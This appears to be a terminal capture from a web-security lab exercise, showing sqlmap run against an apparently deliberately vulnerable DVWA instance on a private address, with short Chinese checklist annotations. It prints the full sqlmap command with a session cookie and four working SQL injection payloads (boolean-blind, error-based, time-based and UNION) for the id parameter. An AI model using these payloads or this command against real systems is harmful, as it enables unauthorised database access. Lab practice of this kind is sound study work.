 Windows PowerShell
#
# To deactivate an active environment, use
#
#     $ conda deactivate
(mirror) PS C:\Users\30905\Desktop> conda activate sqlmap
(sqlmap) PS C:\Users\30905\Desktop> cd d:
1.环境正确 2.文件路径正确 3.命令正确
(sqlmap) PS D:\> cd sqlmap
(sqlmap) PS D:\sqlmap> python sqlmap.py -u "http://10.12.153.73:11686/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie=“PHPSESSID=m4p75adtmuphfkpu29os3gtmh5; security=low”
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.4.7#dev}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:33:37 /2025-03-21/
[11:33:38] [INFO] resuming back-end DBMS 'mysql'
[11:33:38] [INFO] testing connection to the target URL
4.结果正确
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 5741=5741#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 4814 FROM(SELECT COUNT(*),CONCAT(0x716a706b71,(SELECT (ELT(4814=4814,1))),0x7171787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x
)a)-- xeQO&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2125 FROM (SELECT(SLEEP(5)))PuIw)-- Qqqj&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x716a706b71,0x49794e447377596464676147776f65676452506a6275544a4f535246596b596f73564e7076564266,0x7171787671),NULL#&Submit=Submit
---
[11:33:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0
[11:33:42] [INFO] fetched data logged to text files under 'C:\Users\30905\AppData\Local\sqlmap\output\10.12.153.73'
[*] ending @ 11:33:42 /2025-03-21/
(sqlmap) PS D:\sqlmap>